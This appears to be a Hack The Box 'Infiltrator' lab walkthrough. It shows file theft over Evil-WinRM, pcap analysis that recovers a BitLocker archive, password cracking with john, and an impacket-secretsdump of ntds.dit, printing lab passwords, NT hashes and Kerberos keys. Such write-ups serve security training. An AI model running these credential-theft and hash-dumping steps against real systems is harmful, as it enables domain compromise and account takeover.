Output Messenger
Checking the home directory of the o.martinez user after making the lateral movement
PS C:\Users\O.martinez\AppData\Roaming\Output Messenger> ls
Directory: C:\Users\O.martinez\AppData\Roaming\Output Messenger
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/3/2024 1:30 PM FAAA
-a---- 9/3/2024 12:42 PM 4111 OutputMessenger.log There is the directory created by Output Messenger for the o.martinez user; FAAA
PS C:\Users\O.martinez\AppData\Roaming\Output Messenger\FAAA\Received Files> tree /F /A
tree /F /A
Folder PATH listing
Volume serial number is 96C7-B603
C:.
+---202402
+---202408
+---202409
\---203301
network_capture_2024.pcapng
PS C:\Users\O.martinez\AppData\Roaming\Output Messenger\FAAA\Received Files> cd ../..
cd ../..
PS C:\Users\O.martinez\AppData\Roaming\Output Messenger> tree /F /A .\FAAA
tree /F /A .\FAAA
Folder PATH listing
Volume serial number is 96C7-B603
C:\USERS\O.MARTINEZ\APPDATA\ROAMING\OUTPUT MESSENGER\FAAA
| OM.db3
| OT.db3
|
+---Audios
+---CalendarFiles
+---Log
| OMLog.db3
| SyncLog.txt
|
+---MailInbox
+---MailSent
+---Received Files
| +---202402
| +---202408
| +---202409
| \---203301
| network_capture_2024.pcapng
|
+---Screenshots
+---Temp
| | ack_icon16.png
| | ack_icon_16_b.png
| | ack_icon_orange.png
| | add_22.png
| | add_user1.png
| | add_user13.png
| | add_user13_b.png
| | arrows24.png
| | arrowsbb.png
| | arrow_down.png
| | arrow_down_b.png
| | arrow_g.png
| | arrow_l_active.png
| | arrow_l_active_d.png
| | arrow_l_alert.png
| | arrow_l_inactive.png
| | arrow_l_inactive_d.png
| | arrow_r_active.png
| | arrow_r_active_d.png
| | arrow_r_alert.png
| | arrow_r_inactive.png
| | arrow_r_inactive_d.png
| | arrow_up.png
| | arrow_up_b.png
| | block_red.png
| | bubble_bullets_new6.png
| | calendar_sel.png
| | calendar_unsel_dark.png
| | cat0_mini.png
| | cat1_mini.png
| | cat2_mini.png
| | cat3_mini.png
| | cat4_mini.png
| | closegc.png
| | closegc1.png
| | c_anno.png
| | c_hash.png
| | darrow.png
| | details_bl.png
| | details_gl.png
| | details_w.png
| | dot_v.png
| | dot_vertical_b.png
| | dot_v_b.png
| | downarrow.png
| | down_arrow_trans.png
| | drive_blue.png
| | drive_g.png
| | edit_16.png
| | edit_16_b.png
| | events_bullets2.png
| | exit3.png
| | exit3_b.png
| | forward_icon_b_15.png
| | forward_icon_w_15.png
| | gallery3.png
| | gallery3_b.png
| | history_14_3.png
| | history_14_3_b.png
| | leave_admin_new.png
| | leave_management_18.png
| | leave_today_16.png
| | leave_tomorrow3_16.png
| | list_bl.png
| | list_gl.png
| | list_w.png
| | load_20.gif
| | load_20_2.gif
| | Meeting.png
| | message_notification.gif
| | mobile2.png
| | mobile_offline2.png
| | network10_16.png
| | network11_16.png
| | network12_16.png
| | network13_16.png
| | network14_16.png
| | network15_16.png
| | network16_16.png
| | network17_16.png
| | network1_16.png
| | network2_16_2.png
| | network3_16.png
| | network4_16.png
| | network5_16.png
| | network6_16.png
| | network7_16.png
| | network8_16.png
| | network9_16.png
| | Notifyoff2.png
| | Notifyoff2_b.png
| | Notifyon2.png
| | Notifyon2_b.png
| | online_new.png
| | plus_b_18.png
| | plus_g_18.png
| | plus_math_20.png
| | plus_math_20_b.png
| | poll_multi_tick.png
| | poll_multi_tick_w.png
| | poll_tick.png
| | poll_tick_w.png
| | popup2.png
| | popupp.png
| | rightarrow.png
| | right_arrow_trans.png
| | same_window_b.png
| | same_window_g.png
| | separate_window_bl.png
| | separate_window_gl.png
| | separate_window_w.png
| | settings_18.png
| | small_icons_bl.png
| | small_icons_gl.png
| | small_icons_w.png
| | smile_white.png
| | snooze_16_11.png
| | snooze_16_b_11.png
| | snooze_16_c_11.png
| | snooze_16_c_sel_11.png
| | s_idle.png
| | s_offline.png
| | s_online.png
| | task_n2.png
| | task_n2_b.png
| | thumbs_down_fill.png
| | thumbs_up_fill.png
| | tickgallery.png
| | trash_14.png
| | trash_14_red.png
| | useridle4.png
| | useroffline1.png
| | user_online_new.png
| |
| +---Drive
| +---Profile
| | UP10_D0_10.png
| | UP11_D0_11.png
| | UP12_D0_0.png
| | UP1_A_1.png
| | UP2_D_2.png
| | UP3_L_3.png
| | UP4_M_4.png
| | UP5_O_5.png
| | UP6_A_6.png
| | UP7_K_7.png
| | UP8_E_8.png
| | UP9_WS_9.png
| |
| \---Received Files
\---ThemeBesides 3 DB files, there is an interesting file; network_capture_2024.pcapng
network_capture_2024.pcapng
PS C:\Users\O.martinez\AppData\Roaming\Output Messenger> cp "FAAA\Received Files\203301\network_capture_2024.pcapng" C:\tmp\
*Evil-WinRM* PS C:\tmp> download network_capture_2024.pcapng .
Info: Downloading C:\tmp\network_capture_2024.pcapng to network_capture_2024.pcapng
Info: Download successful!Transfer complete
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ open network_capture_2024.pcapng Opening it up with Wireshark
Network Traffic Analysis
 There are 237 captured packets
There are 237 captured packets
 Filtered them by HTTP
Filtered them by HTTP

 Authentication is just a string;
Authentication is just a string; securepassword
 There is a GET request to a file;
There is a GET request to a file; BitLocker-backup.7z
File Extraction
 A GET request was made to
A GET request was made to /view/BitLocket-backup.7z
 Server responded with 5727 bytes of data
Server responded with 5727 bytes of data
 This is the recovered(rendered)
This is the recovered(rendered) /view/BitLocket-backup.7z
 Then the user attempts to download the
Then the user attempts to download the BitLocket-backup.7z file by sending another GET request to /view/raw/BitLocket-backup.7z
 Then the server sends the
Then the server sends the BitLocket-backup.7z file
It’s segmented but it can be reassembled
 After the initial TCP-3-way handshake, the data stream starts here
After the initial TCP-3-way handshake, the data stream starts here

 At the end, they are all reassembled. 209,327 byte.
At the end, they are all reassembled. 209,327 byte.
 I will grab that.
I will grab that.
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ cat BitLocker_backup.hex | xxd -r -p > BitLocker_backup.7zI would need to convert it from the hexadecimal format to binary
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ 7z l BitLocker_backup.7z
7-Zip 24.08 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-08-11
64-bit locale=C.UTF-8 Threads:128 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 209327 bytes (205 KiB)
Listing archive: BitLocker_backup.7z
--
Path = BitLocker_backup.7z
Type = 7z
Physical Size = 209327
Headers Size = 271
Method = LZMA2:20 7zAES
Solid = -
Blocks = 1
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2024-02-19 20:11:00 D.... 0 0 BitLocker-backup
2024-02-20 14:51:45 ....A 792371 209056 BitLocker-backup/Microsoft account _ Clés de récupération BitLocker.html
------------------- ----- ------------ ------------ ------------------------
2024-02-20 14:51:45 792371 209056 1 files, 1 foldersSuccessfully extracted the BitLocker_backup.7z file
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ 7z x BitLocker_backup.7z
7-Zip 24.08 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-08-11
64-bit locale=C.UTF-8 Threads:128 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 209327 bytes (205 KiB)
Extracting archive: BitLocker_backup.7z
--
Path = BitLocker_backup.7z
Type = 7z
Physical Size = 209327
Headers Size = 271
Method = LZMA2:20 7zAES
Solid = -
Blocks = 1
Enter password (will not be echoed):However, the archive itself is password-protected
Password Cracking
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ 7z2john BitLocker_backup.7z > BitLocker_backup.7z.hashTurning the archive into a crack-able hash string
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ john BitLocker_backup.7z.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (7z, 7-Zip archive encryption [SHA256 512/512 AVX512BW 16x AES])
Cost 1 (iteration count) is 524288 for all loaded hashes
Cost 2 (padding size) is 8 for all loaded hashes
Cost 3 (compression type) is 2 for all loaded hashes
Cost 4 (data length) is 209048 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
zipper (BitLocker_backup.7z)
1g 0:00:00:19 DONE (2024-09-04 02:31) 0.05015g/s 279.2p/s 279.2c/s 279.2C/s ghetto1..theboss
Use the "--show" option to display all of the cracked passwords reliably
Session completed. john cracked the archive password.
The cracked password is zipper
Extraction
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ 7z x BitLocker_backup.7z
7-Zip 24.08 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-08-11
64-bit locale=C.UTF-8 Threads:128 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 209327 bytes (205 KiB)
Extracting archive: BitLocker_backup.7z
--
Path = BitLocker_backup.7z
Type = 7z
Physical Size = 209327
Headers Size = 271
Method = LZMA2:20 7zAES
Solid = -
Blocks = 1
Enter password (will not be echoed):
Everything is Ok
Folders: 1
Files: 1
Size: 792371
Compressed: 209327Successfully extracted the content
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ firefox BitLocker-backup/Microsoft\ account\ _\ Clés\ de\ récupération\ BitLocker.htmlOpening it up with firefox
 It’s for the
It’s for the Management-PC host
ID: 0K0UD2A8
Recovery Key: 650540-413611-429792-307362-466070-397617-148445-087043
CLEARTEXT Credential
 There is a POST request made to
There is a POST request made to /api/change_auth_token
 The data contains the CLEARTEXT password of the
The data contains the CLEARTEXT password of the o.martinez user; M@rtinez_P@ssw0rd!
Validation
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ impacket-getTGT INFILTRATOR.HTB/o.martinez@dc01.infiltrator.htb -dc-ip $IP
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password: M@rtinez_P@ssw0rd!
[*] Saving ticket in o.martinez@dc01.infiltrator.htb.ccacheSuccessfully Validated
TGT generated for the o.martinez user
backup_passwords.7z
PS C:\Users\O.martinez\AppData\Local\Temp\vmware-O.martinez\VMwareDnD\e9427c77> ls
Directory: C:\Users\O.martinez\AppData\Local\Temp\vmware-O.martinez\VMwareDnD\e9427c77
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 2/20/2024 4:35 AM 2770335 backup_passwords.7z Found theVMwareDnD directory
it’s VMware Drag and Drop, and there is a file in it; backup_passwords.7z
PS C:\Users\O.martinez\AppData\Local\Temp\vmware-O.martinez\VMwareDnD\e9427c77> copy backup_passwords.7z C:\tmp\Moving the file to the C:\tmp directory
*Evil-WinRM* PS C:\tmp> download backup_passwords.7z .
Info: Downloading C:\tmp\backup_passwords.7z to backup_passwords.7z
Info: Download successful!Using the existing evil-winrm session as the winrm_svc account, I can transfer the file to Kali
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ 7z l backup_passwords.7z
7-Zip 24.08 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-08-11
64-bit locale=C.UTF-8 Threads:128 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 2770335 bytes (2706 KiB)
Listing archive: backup_passwords.7z
--
Path = backup_passwords.7z
Type = 7z
Physical Size = 2770335
Headers Size = 308
Method = LZMA2:24
Solid = +
Blocks = 1
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2024-02-20 14:20:03 D.... 0 0 backup_passwords
2024-02-20 14:20:07 D.... 0 0 backup_passwords/Active Directory
2024-02-20 14:20:11 D.... 0 0 backup_passwords/registry
2024-02-20 14:20:11 ....A 33554432 2770027 backup_passwords/Active Directory/ntds.dit
2024-02-20 14:20:11 ....A 16384 backup_passwords/Active Directory/ntds.jfm
2024-02-19 22:44:33 ....A 65536 backup_passwords/registry/SECURITY
2024-02-19 22:44:33 ....A 19660800 backup_passwords/registry/SYSTEM
------------------- ----- ------------ ------------ ------------------------
2024-02-20 14:20:11 53297152 2770027 4 files, 3 foldersIt contains the registry hive
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ 7z x backup_passwords.7zExtracting content
┌──(kali㉿kali)-[~/…/htb/labs/infiltrator/backup_passwords]
└─$ tree -f -a
.
├── ./Active Directory
│ ├── ./Active Directory/ntds.dit
│ └── ./Active Directory/ntds.jfm
└── ./registry
├── ./registry/SECURITY
└── ./registry/SYSTEM
3 directories, 4 filesUsual
Hashdump
┌──(kali㉿kali)-[~/…/htb/labs/infiltrator/backup_passwords]
└─$ impacket-secretsdump local -ntds Active\ Directory/ntds.dit -system registry/SYSTEM -security registry/SECURITY
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0xb69149edc42a85733e4efe5e35a33e87
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:325102f79a20e9fd661a83cece8dec98a85f0415a0e895cf4cdb127d898e2261ac252d23e9cb8a7834e9c6b7c72a055c786d0b800e4595d1c4e7a014079d14ee4ad7a55dce3d847644e88386b3809b8cd1d4a2664df9c773b55ed3ee4fac8e9ef986036af1267a9785dacb948c57f9d7b4cb7416ae35fc8c11bb75a82fd6ad7797422dea8b2fd475dec33f80ca1fea84a016976eded4f2544746165b9f5d315ca8681ba72dae1e0f9e6ac2a6cd8fe3903c639ab6c61ab07b8096e1f8b777cad04c2c8942f7f1a63b87e824a3da9fc3065580c6b3d30b012427def83a3217bad8bf95a797a6c527dc99ba8ff8a71da12c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:83bc34ba2ca1e0eccdca680034b8fac8
[*] DPAPI_SYSTEM
dpapi_machinekey:0xbd8a15f7e24918ac40db6b340498aeda032c4fc0
dpapi_userkey:0xf0f81997f3c057103ab87ac71dc986c455880e83
[*] NL$KM
0000 A9 F8 C1 38 F1 FB 53 1A E1 12 CA 8A 61 D3 C1 D6 ...8..S.....a...
0010 67 09 77 BC BC C6 BC 2F 5D E3 18 3D 66 DB 6D 9F g.w..../]..=f.m.
0020 03 30 80 2D 25 9F 69 56 39 55 EA A3 50 D0 CA 0F .0.-%.iV9U..P...
0030 C6 18 45 14 9E 8E B6 3C 46 49 6F 3B FA EF FE 89 ..E....<FIo;....
NL$KM:a9f8c138f1fb531ae112ca8a61d3c1d6670977bcbcc6bc2f5de3183d66db6d9f0330802d259f69563955eaa350d0ca0fc61845149e8eb63c46496f3bfaeffe89
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 84085beb54d0f4e586c5fbc451f8a49f
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7bf62b9c45112ffdadb7b6b4b9299dd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:ecd96a99634f8698b31805c5fe3187b0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:83bc34ba2ca1e0eccdca680034b8fac8:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d400d2ccb162e93b66e8025118a55104:::
infiltrator.htb\D.anderson:1103:aad3b435b51404eeaad3b435b51404ee:d2a421c5657f81ac208d66a56a40c75e:::
infiltrator.htb\L.clark:1104:aad3b435b51404eeaad3b435b51404ee:0771a5eb7e95210d407dccffc83d1e5c:::
infiltrator.htb\M.harris:1105:aad3b435b51404eeaad3b435b51404ee:3ed8cf1bd9504320b50b2191e8fb7069:::
infiltrator.htb\O.martinez:1106:aad3b435b51404eeaad3b435b51404ee:552f553a2e2567d04c2bce4fbfa0a711:::
infiltrator.htb\A.walker:1107:aad3b435b51404eeaad3b435b51404ee:7c73a331553e84b50c54f431220bfab3:::
infiltrator.htb\K.turner:1108:aad3b435b51404eeaad3b435b51404ee:734c84196432c8ba14e1b1df949e87b6:::
infiltrator.htb\E.rodriguez:1109:aad3b435b51404eeaad3b435b51404ee:b02e97f2fdb5c3d36f77375383449e56:::
infiltrator.htb\winrm_svc:1601:aad3b435b51404eeaad3b435b51404ee:d95d7f82425db05a7c138b704cbd4a9d:::
infiltrator.htb\lan_managment:7605:aad3b435b51404eeaad3b435b51404ee:a1983d156e1d0fdf9b01208e2b46670d:::
[*] Kerberos keys from Active Directory/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f3d35f7c5421ca181d332aeafe83a33e8bea786b93b8a84f2c2eec15ee9d2db1
Administrator:aes128-cts-hmac-sha1-96:23a8ab0091708a1b4713b40eee06070a
Administrator:des-cbc-md5:376de070da8f68f1
Guest:aes256-cts-hmac-sha1-96:9e6d032a898ed652f34b9ea8230b4a63d87335de37cf486b2d88fb5f371a7879
